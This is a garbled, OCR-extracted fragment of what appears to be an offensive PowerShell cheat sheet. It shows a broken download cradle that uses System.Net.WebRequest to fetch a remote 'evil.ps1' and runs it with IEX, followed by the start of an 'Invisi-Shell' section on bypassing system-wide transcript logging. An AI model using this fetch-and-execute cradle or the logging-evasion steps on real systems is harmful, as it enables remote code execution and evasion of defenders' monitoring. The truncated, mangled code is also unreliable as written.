
[System.NET.WebRequest]
0.1/evil.ps1")

$r = $wr.GetResponse()

IEX ([System.IO.StreamR
($r.GetResponseStream()
</code></pre>

## Invisi-Shell

To bypass:

* System-wide transcript